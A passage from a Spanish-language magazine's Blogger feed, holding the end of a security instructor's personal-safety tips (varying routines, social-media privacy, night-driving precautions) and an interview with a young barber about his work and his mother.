href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIoj0F42H9JZ13Wa3uMtYAYq2kvq9jK5hU7PTIb-1uPKs0l8e6qlHg8loXh_JBAle6VU4eMruh0IshMJ59ErusMULOKNUtZcrb69dk6ge_FsAnR4qosiQN6jJvTUO0yE7uwHiXQpsnK8FLdZa556jBq_YAX2cUlyJk3VdXBd1ypk36MRkC1FVMG2aWQn8\/s1600\/93f881ee-40e3-4056-a580-8cc3fe9d06fb.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1066\" data-original-width=\"1600\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIoj0F42H9JZ13Wa3uMtYAYq2kvq9jK5hU7PTIb-1uPKs0l8e6qlHg8loXh_JBAle6VU4eMruh0IshMJ59ErusMULOKNUtZcrb69dk6ge_FsAnR4qosiQN6jJvTUO0yE7uwHiXQpsnK8FLdZa556jBq_YAX2cUlyJk3VdXBd1ypk36MRkC1FVMG2aWQn8\/s320\/93f881ee-40e3-4056-a580-8cc3fe9d06fb.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPractica de tiro.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EDebes estar informado por canales oficiales sobre todo lo que está sucediendo a tu alrededor para tener una idea de cómo movilizarse, cómo actuar y que riesgos son a los que más propensos puedes estar.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb style=\"font-family: helvetica; font-size: large;\"\u003EEvitar la rutina:\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EA veces nuestro cerebro actúa por inercia ya que nos acostumbramos a realizar actividades cotidianas y simplemente las hacemos sin detenernos a analizarlas, esto es un grave error ya que si estuviésemos en riesgo el atacante podría saber en que momento atacar.\u003C\/p\u003E\u003Cp\u003E\u003Cb style=\"font-family: helvetica; font-size: large;\"\u003ECombinar elementos de seguridad:\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhU-PGaHGmpBgKJSYx0QI9E28MZ_d4AnJDHuvmbl6n1jr5C9kyGrHgFWxScL_oPkQ99Wx-SxupFnbms0OplUnuu5Eu1RLAXXgC-bHXz9GPytsIIvNfYoJeREmwZpazwmjwH24bzHmXB-combbLOSAo4mjJkhxChb1VxQGBC-Nop8gbzGRaNJSw-YMzBYUg\/s4496\/DSC_1068.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhU-PGaHGmpBgKJSYx0QI9E28MZ_d4AnJDHuvmbl6n1jr5C9kyGrHgFWxScL_oPkQ99Wx-SxupFnbms0OplUnuu5Eu1RLAXXgC-bHXz9GPytsIIvNfYoJeREmwZpazwmjwH24bzHmXB-combbLOSAo4mjJkhxChb1VxQGBC-Nop8gbzGRaNJSw-YMzBYUg\/s320\/DSC_1068.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EStaff\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EEs importante que uses elementos de seguridad que sean fácilmente visibles desde el exterior y otros que no sean detectables, de esta manera poder combinar la disuasión con la sorpresa.\u003C\/p\u003E\u003Cp\u003E\u003Cb style=\"font-family: helvetica; font-size: large;\"\u003EIntento de secuestro:\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ESe llevan a cabo con estudios de dos o tres semanas sobre nuestras rutinas, lugares y horarios, por eso es necesario cambiar los itinerarios y rutinas constantemente. Los parques públicos abiertos que no poseen portería controlada en donde se hace ejercicios o paseos de mascotas, allí debe prestar especial atención.\u003C\/p\u003E\u003Cp\u003E\u003Cb style=\"font-family: helvetica; font-size: large;\"\u003ELas Redes Sociales:\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EEs un hecho que las plataformas de redes sociales como: Facebook, Instagram, Twiter, Tik tok, YouTube, entre otras son parte de la vida diaria de las personas. Ofrecen un servicio «gratuito» del que casi nadie puede escapar, pero que esconde peligros potenciales por lo que es importante que:\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EProteger tus cuentas con contraseñas fuertes y seguras\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ENo aceptes solicitudes de personas desconocidas\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EUtilizar una ventana de incógnito si vas a utilizar un computador prestado\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EMucho cuidado con el contenido que compartes y con quien lo compartes\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EConfigurar correctamente la privacidad de tus redes sociales\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EActivar la autenticación en dos pasos\u003C\/p\u003E\u003Cp\u003E\u003Cb style=\"font-family: helvetica;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjiorR_hM-xHkYqTFDFrLjaeIcJh3qrswlrZNurN1X-YupNOUAbPqsp5ih0y3hiOVyFoLC1m6wgri5V4t3SgWrNwXNIvx5pwGFhQva6hyW2Wbl2pyxy7EdIO0sfT9NQ-PRIPAfCoZOK-KxmVPiHChqjEZ3hrEVO1M9_M0X4eu8SDiKzYhiEle_A6OabcI\/s4496\/DSC_1047.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjiorR_hM-xHkYqTFDFrLjaeIcJh3qrswlrZNurN1X-YupNOUAbPqsp5ih0y3hiOVyFoLC1m6wgri5V4t3SgWrNwXNIvx5pwGFhQva6hyW2Wbl2pyxy7EdIO0sfT9NQ-PRIPAfCoZOK-KxmVPiHChqjEZ3hrEVO1M9_M0X4eu8SDiKzYhiEle_A6OabcI\/s320\/DSC_1047.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EInstrucción y actualización.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EOtras sugerencias para reforzar tu seguridad son los siguientes:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1- Evitar ir a las Estaciones de Servicios y farmacias en horario nocturno, son horarios preferidos para asaltos ocasionales.\u003C\/p\u003E\u003Cp\u003E2- Estacionamiento de Supermercados o tiendas: Tratar de ir acompañado siempre para realizar tus compras, prestar especial atención al subir al coche. Observar antes si hay algo sospechoso.\u003C\/p\u003E\u003Cp\u003E3- Viajar de noche: la oscuridad es el cómplice perfecto de los delincuentes. En caso de que sufras un choque repentino, no debes parar en la oscuridad. En lugares desconocidos, evitar discusiones con otro automovilista.\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjo2wOZGfGQh9ko3kM1LTjaLzlYMNxRVPFFe3Gkta5ycDouiXnDeJdSh87CXd3SaD4CJVBynw_vOSJRN6yMubcPoh-cQciy4aoJaWkktmeFD9fjHLQGIpF4wNTarQ1aya2zPXbbpUU0R4xX3mYFpQFWf0048sakDZRiAHbUGCelQvoJ0_tbdC-A0Lh0z_4\/s4496\/DSC_1074.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjo2wOZGfGQh9ko3kM1LTjaLzlYMNxRVPFFe3Gkta5ycDouiXnDeJdSh87CXd3SaD4CJVBynw_vOSJRN6yMubcPoh-cQciy4aoJaWkktmeFD9fjHLQGIpF4wNTarQ1aya2zPXbbpUU0R4xX3mYFpQFWf0048sakDZRiAHbUGCelQvoJ0_tbdC-A0Lh0z_4\/s320\/DSC_1074.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPractica de Arte Marcial.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp\u003E4- Si otro auto te cierra el paso repentinamente, no te detengas, más bien, puedes chocarle en la parte trasera del vehículo entre la llanta trasera y la cajuela, así podrás salir acelerando. Este tipo de choque impedirá la apertura de las puertas del sospechoso.\u003C\/p\u003E\u003Cp\u003E5- No debes dejar dentro del auto nada llamativo como lentes, bolsas, carteras, notebook, celular, etc.\u003C\/p\u003E\u003Cp\u003E6- Cuando ya estás dentro del auto, lo primero que debes hacer es poner el seguro y nunca dejar la cartera o la bolsa a la vista.\u003C\/p\u003E\u003Cp\u003E7- Cambia constantemente tu itinerario para ir al trabajo, escuela, gimnasio, etc.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E8- Hoy día ya no se puede dormir afuera como tampoco puedes dejar el portón o acceso a tu casa o edificio donde vives sin cerrojos asegurados.\u003C\/p\u003E\u003Cp\u003E9- En horario sospechoso no debes abrir la puerta de tu casa a extraños ni a los Testigos de Jehová.\u003C\/p\u003E\u003Cp\u003E10- La ostentación llama la atención de todos y, principalmente\u0026nbsp; de los asaltantes que te viene observando.\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCsZwAmqfOhVAjoa7Gbc3fZxgeCNGMrDPgkO03Wgt-pszU1nMAYW3MlF_WlbswVpYLm3p59TgqgFESRjjmPFszGegvgT6pqb7MwNr-mNtZlCtAUQOAk3BjuzJM7oXNTMs7ZkauAGSRHJLgPNqWeE9yFRv_qkkWhautZJbqZ_LPRNFKOuYd_xAlkIO1Og4\/s2385\/vision.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2385\" data-original-width=\"1697\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCsZwAmqfOhVAjoa7Gbc3fZxgeCNGMrDPgkO03Wgt-pszU1nMAYW3MlF_WlbswVpYLm3p59TgqgFESRjjmPFszGegvgT6pqb7MwNr-mNtZlCtAUQOAk3BjuzJM7oXNTMs7ZkauAGSRHJLgPNqWeE9yFRv_qkkWhautZJbqZ_LPRNFKOuYd_xAlkIO1Og4\/w456-h640\/vision.jpg\" width=\"456\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/5289493735255115618\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/julio-espinola-tecnico-e-instructor-en.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/5289493735255115618"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/5289493735255115618"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/julio-espinola-tecnico-e-instructor-en.html","title":"JULIO ESPÍNOLA - TÉCNICO E INSTRUCTOR EN AREA DE SEGURIDAD. ESTUDIOS REALIZADOS EN EE.UU. y BRASIL"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglytgAA8RxCfpYhDOKSuKRP9g1O0ebRA5Q90ZElKm4SccSZSSFFLcON6HIHbH_zm4ZrfQGwgtzHWqwGSg03RQISIrnYQH_VKxsxfzxBl-I7NdfTpFLT94HVKZcOmfT9gvSmY0fwF-ZxYnjjXD70srNAN7e72XNUDi4sEcdPBF3eqtsDuhlhvE7encOW4o\/s72-c\/JULIO.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-1799068361938746928"},"published":{"$t":"2023-09-18T15:29:00.001-07:00"},"updated":{"$t":"2023-09-18T15:32:35.212-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BELLEZA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BELLEZA Y ESTÉTICA"}],"title":{"type":"text","$t":"FABIO LUCIANO BÁEZ FRUTOS"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGvb5EmM3XlPqjGQCmJnw7NJv3Si5jBduoZImvAppRebEyOMO6PKlB4Lun6lowGkZz2UEZyheNouLkGnZ8VjV_XXBeoLAvqvGvaHyU03rK_2U_5dV-tgoFrZPvwdMpx-5Td6lUrRdj2vjWfYeXy4EEzF9IwbmXcDgbwcfuaxrfPGYW1lKoz_IUFFWUpKE\/s1437\/nelly%203.jpg\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1381\" data-original-width=\"1437\" height=\"308\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGvb5EmM3XlPqjGQCmJnw7NJv3Si5jBduoZImvAppRebEyOMO6PKlB4Lun6lowGkZz2UEZyheNouLkGnZ8VjV_XXBeoLAvqvGvaHyU03rK_2U_5dV-tgoFrZPvwdMpx-5Td6lUrRdj2vjWfYeXy4EEzF9IwbmXcDgbwcfuaxrfPGYW1lKoz_IUFFWUpKE\/s320\/nelly%203.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Lobster;\"\u003EFabio Báez.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003EJOVEN, CON TALENTO INNATO EN LA BARBERÍA\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EEdición 147\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EUn joven emprendedor, hábil con las navajas y abierto al mundo de la barbería. Comenzó recientemente en el rubro de la barbería, pero ya es reconocido por sus propios colegas y clientes por sus gustos y habilidad para el trabajo y la interpretación de los deseos de los clientes. Nos congratulamos en presentar a Fabio Báez como modelo a seguir dignificando el trabajo y dejando un profundo mensaje a los demás jóvenes.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right; margin-left: 1em; text-align: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeq_kSUlJ0U_L43N2v-t1eBq-fEKot89K6369PWcjCqgQysQh0NTKvc_0rNISWfq8e7eVC3KMMaWhKJDKtwZu-rHs6o4R0FN18UZdUpMg3NhGIo05RqwfMnVb-EA4vHC_aBVwnXdwFB5puyisu1JPF1ArAfkOIQq7pHvm0DsiDj--S33fFdlG6BgB40X4\/s1993\/fabio%202.jpg\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1993\" data-original-width=\"953\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeq_kSUlJ0U_L43N2v-t1eBq-fEKot89K6369PWcjCqgQysQh0NTKvc_0rNISWfq8e7eVC3KMMaWhKJDKtwZu-rHs6o4R0FN18UZdUpMg3NhGIo05RqwfMnVb-EA4vHC_aBVwnXdwFB5puyisu1JPF1ArAfkOIQq7pHvm0DsiDj--S33fFdlG6BgB40X4\/w191-h400\/fabio%202.jpg\" width=\"191\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E¿Qué significa para vos la profesión de barbero?\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEsta profesión es maravillosa, aún más cuando se consigue con cada trabajo satisfacer al cliente. Ser barbero es una pasión y me da mucha alegría lo que hago.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Empezaste siendo muy joven en esta profesión?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ESi, fue durante la pandemia cuando estaba terminando el colegio, época en que empezó los estudios virtuales y por tanto sobraba mucho tiempo. Gracias a mi madre que me sugirió, probé la máquina y todos me motivaron.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cuáles son los servicios que ofrecen en la barbería?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EOfrecemos corte, barba, lavado, manicura y pedicura y varios servicios más\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cómo se hace para interpretar ciertos gustos masculino en cuanto a los modelos y estilos?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin3vBIQZKItnapbRhm6UZFy-5kpIa7cKJ-GJI_F7Pb_3wgiljBtW0mzwluXovWnAe34KX-d7IkF92qO2sPN_58CWMrR59yNUax2gG3o3MfCp_KtvvaFQA4bxSmKLDAcseaNWYMAQDe9hsGnMZVw5ejR_YZ3Cg0OKdJMxPkhLixRyJ4fF8Hf-6dgAcyKYs\/s4496\/DSC_6210.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin3vBIQZKItnapbRhm6UZFy-5kpIa7cKJ-GJI_F7Pb_3wgiljBtW0mzwluXovWnAe34KX-d7IkF92qO2sPN_58CWMrR59yNUax2gG3o3MfCp_KtvvaFQA4bxSmKLDAcseaNWYMAQDe9hsGnMZVw5ejR_YZ3Cg0OKdJMxPkhLixRyJ4fF8Hf-6dgAcyKYs\/s320\/DSC_6210.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003EStaff\u003C\/b\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EHay un código entre el cliente y el profesional, la vocación profesional hace que uno interprete lo que el cliente está pidiendo. Además, con el tiempo uno va mejorando y adquiriendo nuevas experiencias.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cuáles\u0026nbsp;son los estilos que más solicitan los jóvenes en la barbería?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ELos estilos que más se piden son los degradados, fade bajo, fade en v etc\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjPDoYukugkZ8fiZyqR_GguHB9ODUPBkhzWZOmVz8b6CJI3Bh6ERUG-MOT0h_ybLelJtsRmE7Ow3cxTtwynftwiK2vnEw0GbfqSgminZQdqQBDi-42CmGIsH4QeeNuSEVFUdOYsbQo3rAVxoqj7XGFkXHmFD0L3iod--4FqA4FMVfBWU92yfABY6yu5u0\/s4496\/DSC_6263.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjPDoYukugkZ8fiZyqR_GguHB9ODUPBkhzWZOmVz8b6CJI3Bh6ERUG-MOT0h_ybLelJtsRmE7Ow3cxTtwynftwiK2vnEw0GbfqSgminZQdqQBDi-42CmGIsH4QeeNuSEVFUdOYsbQo3rAVxoqj7XGFkXHmFD0L3iod--4FqA4FMVfBWU92yfABY6yu5u0\/s320\/DSC_6263.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003Cb\u003ESTAFF DE \u003Cbr \/\u003ENELLY COIFFURE Y FABIO BARBER\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ETenes una maestra en belleza contigo.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EMi mamá, la Sra. Nélida Frutos Aranda, es lo mejor que Dios me dio en la vida, es una guerrera, gracias a ella salimos todos trabajadores y con metas en la vida y, gracias a ella yo estoy donde estoy.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhewMkZqR5wsjUS-4FpdPuejluPcpz-X08nFL9OpK6VBY8APUTGBdK56CbfqouHuo36lmmvmPASaH24mDABPzSZSWAIBuMQAZUa5wstN7bIxAPIDmA6vrYu189oi4zedY8mz8eJzY7D5GFdgT22jWX1xHrdgx_8PzB-TIXDP01TvTKIgpypK37B9IfNYfo\/s4496\/DSC_6179.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhewMkZqR5wsjUS-4FpdPuejluPcpz-X08nFL9OpK6VBY8APUTGBdK56CbfqouHuo36lmmvmPASaH24mDABPzSZSWAIBuMQAZUa5wstN7bIxAPIDmA6vrYu189oi4zedY8mz8eJzY7D5GFdgT22jWX1xHrdgx_8PzB-TIXDP01TvTKIgpypK37B9IfNYfo\/w320-h214\/DSC_6179.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E....\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Las especializaciones también es importante en la barbería?\u0026nbsp;\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ELas capacitaciones son importantes en la vida del profesional para salir adelante, de lo contrario uno se estanca y las tendencia van pasando.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cómo haces para organizar la clientela?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ECon mis clientes me manejo por wasap, ellos me escriben para marcar turno\u0026nbsp; o, si está apurado le aviso si puede venir o no. Si llega de repente, mientras espera se distrae con alguna revista, toman su bebida o escucha buena música.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjodWw0JO1bLosVKQlnj8v0caN04DQ_xghTW6cCgArcJaZnNXtasGynlEr_WtF6y1aDf7vUtrmKCKSes3ncTZqgsnevm1PsQnigzV_BJqKos03LrBUupBd7W6eAkXTY8W_D5qUzmOsdu9Wd5YBQ1hfFqyIfRK5Rv6JRqrFbRbMyIRgAR78ytrI_Bbo-hy8\/s1565\/fabio%201.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1009\" data-original-width=\"1565\" height=\"258\" 